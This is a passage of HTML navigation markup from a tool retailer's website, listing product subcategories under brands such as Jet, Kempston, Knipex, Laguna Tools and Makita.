                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/punches-2/"
                               aria-label="Punches"
                            >
                                Punches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/riveters-2/"
                               aria-label="Riveters"
                            >
                                Riveters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/shop-presses-2/"
                               aria-label="Shop Presses"
                            >
                                Shop Presses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/shop-rolls-2/"
                               aria-label="Shop Rolls"
                            >
                                Shop Rolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/sanding-pads-2/"
                               aria-label="Sanding Pads"
                            >
                                Sanding Pads
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/screwdrivers-2/"
                               aria-label="Screwdrivers"
                            >
                                Screwdrivers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/sockets-wrenches-2/"
                               aria-label="Sockets &amp; Wrenches"
                            >
                                Sockets &amp; Wrenches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/staplers-2/"
                               aria-label="Staplers"
                            >
                                Staplers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/tool-boxes-and-job-boxes-2/"
                               aria-label="Tool Boxes and Job Boxes"
                            >
                                Tool Boxes and Job Boxes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/tool-bags-and-totes-2/"
                               aria-label="Tool Bags and Totes"
                            >
                                Tool Bags and Totes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/jet-torque-multipliers/"
                               aria-label="Jet Torque Multipliers"
                            >
                                Jet Torque Multipliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/torque-wrenches-2/"
                               aria-label="Torque Wrenches"
                            >
                                Torque Wrenches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/jet/utility-knives-2/"
                               aria-label="Utility Knives"
                            >
                                Utility Knives
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/kempston-2/"
                       aria-label="Kempston"
                    >
                    Kempston <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3753"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3753">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/accessories-and-replacement-parts-2/"
                               aria-label="Accessories and Replacement Parts"
                            >
                                Accessories and Replacement Parts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/back-cutters-2/"
                               aria-label="Back Cutters"
                            >
                                Back Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/beading-bits-2/"
                               aria-label="Beading Bits"
                            >
                                Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/bevel-trim-bits/"
                               aria-label="Bevel Trim Bits"
                            >
                                Bevel Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/biscuit-joining-bits-2/"
                               aria-label="Biscuit Joining Bits"
                            >
                                Biscuit Joining Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/bottom-cleaning-bits-2/"
                               aria-label="Bottom Cleaning Bits"
                            >
                                Bottom Cleaning Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/canoe-joint-bits-2/"
                               aria-label="Canoe Joint Bits"
                            >
                                Canoe Joint Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/chamfer-bits-2/"
                               aria-label="Chamfer Bits"
                            >
                                Chamfer Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/core-box-bits-2/"
                               aria-label="Core Box Bits"
                            >
                                Core Box Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/cove-bits-2/"
                               aria-label="Cove Bits"
                            >
                                Cove Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/dish-carving-bits-2/"
                               aria-label="Dish Carving Bits"
                            >
                                Dish Carving Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/kempston-door-and-window-bits/"
                               aria-label="Kempston Door and Window Bits"
                            >
                                Kempston Door and Window Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/dovetail-bits-2/"
                               aria-label="Dovetail Bits"
                            >
                                Dovetail Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/drawer-and-miter-lock-bits-2/"
                               aria-label="Drawer and Miter Lock Bits"
                            >
                                Drawer and Miter Lock Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/finger-joint-bits-2/"
                               aria-label="Finger Joint Bits"
                            >
                                Finger Joint Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/flush-trim-bits-2/"
                               aria-label="Flush Trim Bits"
                            >
                                Flush Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/jet-fluting-bits/"
                               aria-label="Jet Fluting Bits"
                            >
                                Jet Fluting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/key-hole-bits-2/"
                               aria-label="Key Hole Bits"
                            >
                                Key Hole Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/molding-and-trim-bits-2/"
                               aria-label="Molding and Trim Bits"
                            >
                                Molding and Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/multi-profile-bits-2/"
                               aria-label="Multi-Profile Bits"
                            >
                                Multi-Profile Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/ogee-bits-2/"
                               aria-label="Ogee Bits"
                            >
                                Ogee Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/panel-pilot-bits-2/"
                               aria-label="Panel Pilot Bits"
                            >
                                Panel Pilot Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/pattern-bits-2/"
                               aria-label="Pattern Bits"
                            >
                                Pattern Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/plunge-bits-2/"
                               aria-label="Plunge Bits"
                            >
                                Plunge Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/rabbeting-bits-2/"
                               aria-label="Rabbeting Bits"
                            >
                                Rabbeting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/reversible-glue-joint-bits-2/"
                               aria-label="Reversible Glue Joint Bits"
                            >
                                Reversible Glue Joint Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/round-nose-bits-2/"
                               aria-label="Round Nose Bits"
                            >
                                Round Nose Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/round-over-bits-2/"
                               aria-label="Round Over Bits"
                            >
                                Round Over Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/round-under-bits-2/"
                               aria-label="Round Under Bits"
                            >
                                Round Under Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/slotting-cutters-2/"
                               aria-label="Slotting Cutters"
                            >
                                Slotting Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/jet-spiral-bits/"
                               aria-label="Jet Spiral Bits"
                            >
                                Jet Spiral Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/straight-bits-2/"
                               aria-label="Straight Bits"
                            >
                                Straight Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/t-slotting-bits-2/"
                               aria-label="&quot;T&quot; Slotting Bits"
                            >
                                &quot;T&quot; Slotting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/tongue-and-groove-bits-2/"
                               aria-label="Tongue and Groove Bits"
                            >
                                Tongue and Groove Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/v-grooving-bits-2/"
                               aria-label="V-Grooving Bits"
                            >
                                V-Grooving Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/king-canada"
                       aria-label="King Canada"
                    >
                    King Canada <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3758"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3758">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/air-compressors-2/"
                               aria-label="Air Compressors"
                            >
                                Air Compressors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/air-tools-hoses-2/"
                               aria-label="Air Tools &amp; Hoses"
                            >
                                Air Tools &amp; Hoses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/carving-tools-2/"
                               aria-label="Carving Tools"
                            >
                                Carving Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/cameras-and-measuring-devices-2/"
                               aria-label="Cameras and Measuring Devices"
                            >
                                Cameras and Measuring Devices
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/corded-tools-2/"
                               aria-label="Corded Tools"
                            >
                                Corded Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/dust-collection"
                               aria-label="Dust Collection"
                            >
                                Dust Collection
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/lifting-devices-2/"
                               aria-label="Lifting Devices"
                            >
                                Lifting Devices
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/lighting-2/"
                               aria-label="Lighting"
                            >
                                Lighting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/metalworking-machinery-2/"
                               aria-label="Metalworking Machinery"
                            >
                                Metalworking Machinery
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/outdoor-equipment-2/"
                               aria-label="Outdoor Equipment"
                            >
                                Outdoor Equipment
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/planer-knives-2/"
                               aria-label="Planer Knives"
                            >
                                Planer Knives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/sandpaper-2/"
                               aria-label="Sandpaper"
                            >
                                Sandpaper
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/tile-and-flooring-tools-2/"
                               aria-label="Tile and Flooring Tools"
                            >
                                Tile and Flooring Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/woodworking-machinery-1/"
                               aria-label="Woodworking Machinery"
                            >
                                Woodworking Machinery
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/knipex-2/"
                       aria-label="Knipex"
                    >
                    Knipex <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3775"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3775">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/cable-and-wire-rope-shears-2/"
                               aria-label="Cable and Wire Rope Shears"
                            >
                                Cable and Wire Rope Shears
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/circlip-pliers-2/"
                               aria-label="Circlip Pliers"
                            >
                                Circlip Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/combination-pliers-2/"
                               aria-label="Combination Pliers"
                            >
                                Combination Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/concreters-nippers-2/"
                               aria-label="Concreters&#x27; Nippers"
                            >
                                Concreters&#x27; Nippers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/control-cabinet-keys-2/"
                               aria-label="Control Cabinet Keys"
                            >
                                Control Cabinet Keys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/crimping-pliers-2/"
                               aria-label="Crimping Pliers"
                            >
                                Crimping Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/gripping-pliers-2/"
                               aria-label="Gripping Pliers"
                            >
                                Gripping Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/insulated-tools-1/"
                               aria-label="Insulated Tools"
                            >
                                Insulated Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/knipex-cutting-pliers/"
                               aria-label="Knipex Cutting Pliers"
                            >
                                Knipex Cutting Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/pincers-2/"
                               aria-label="Pincers"
                            >
                                Pincers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/pipe-wrenches-and-water-pump-pliers-2/"
                               aria-label="Pipe Wrenches and Water Pump Pliers"
                            >
                                Pipe Wrenches and Water Pump Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/precision-tweezers-2/"
                               aria-label="Precision Tweezers"
                            >
                                Precision Tweezers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/screw-extractors-2/"
                               aria-label="Screw Extractors"
                            >
                                Screw Extractors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/sets-2/"
                               aria-label="Sets"
                            >
                                Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/spare-parts-2/"
                               aria-label="Spare Parts"
                            >
                                Spare Parts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/specialty-pliers-2/"
                               aria-label="Specialty Pliers"
                            >
                                Specialty Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/tool-cases-2/"
                               aria-label="Tool Cases"
                            >
                                Tool Cases
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/tools-with-tethering-2/"
                               aria-label="Tools with Tethering"
                            >
                                Tools with Tethering
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/wire-strippers-and-dismantling-tools-2/"
                               aria-label="Wire Strippers and Dismantling Tools"
                            >
                                Wire Strippers and Dismantling Tools
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/kunys-2/"
                       aria-label="Kuny&#x27;s"
                    >
                    Kuny&#x27;s <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4106"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4106">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kunys/aprons-and-belts"
                               aria-label="Aprons and Belts"
                            >
                                Aprons and Belts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kunys/safety-wear-2/"
                               aria-label="Safety Wear"
                            >
                                Safety Wear
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kunys/tool-lanyards-2/"
                               aria-label="Tool Lanyards"
                            >
                                Tool Lanyards
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kunys/tool-pouches-2/"
                               aria-label="Tool Pouches"
                            >
                                Tool Pouches
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/laguna-tools"
                       aria-label="Laguna Tools"
                    >
                    Laguna Tools <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3993"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3993">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/accessories-2/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/bandsaws-2/"
                               aria-label="Bandsaws"
                            >
                                Bandsaws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/drill-presses/"
                               aria-label="Drill Presses"
                            >
                                Drill Presses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/laguna-tools-dust-collectors/"
                               aria-label="Laguna Tools&#x27; Dust Collectors"
                            >
                                Laguna Tools&#x27; Dust Collectors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/jointers-2/"
                               aria-label="Jointers"
                            >
                                Jointers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/lathes-2/"
                               aria-label="Lathes"
                            >
                                Lathes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/planers-2/"
                               aria-label="Planers"
                            >
                                Planers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/sanders-2/"
                               aria-label="Sanders"
                            >
                                Sanders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/shapers-2/"
                               aria-label="Shapers"
                            >
                                Shapers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/tablesaws-2/"
                               aria-label="Tablesaws"
                            >
                                Tablesaws
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/makita"
                       aria-label="Makita"
                    >
                    Makita <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3752"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3752">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/makita/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/makita/air-tools/"
                               aria-label="Air Tools"
                            >
                                Air Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/makita/outdoor-equipment-2/"
                               aria-label="Outdoor Equipment"
                            >
                                Outdoor Equipment
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/makita/cordless-tools"
                               aria-label="Power Tools"
                            >
                                Power Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/makita/track-saw-accessories/"
                               aria-label="Track Saw Accessories"
                            >
                                Track Saw Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/malco-products/"
                       aria-label="Malco Products"
                    >
                    Malco Products <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5559"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5559">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/malco/fasteners/"
                               aria-label="Fasteners"
                            >
                                Fasteners
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/malco/parts/"
                               aria-label="Parts"
                            >
                                Parts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/malco/tools/"
                               aria-label="Tools"
                            >
                                Tools
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/maun-2/"
                       aria-label="Maun"
                    >
                        Maun
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/mayhew"
                       aria-label="Mayhew"
                    >
                        Mayhew
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/metabo-hpt/"
                       aria-label="Metabo HPT"
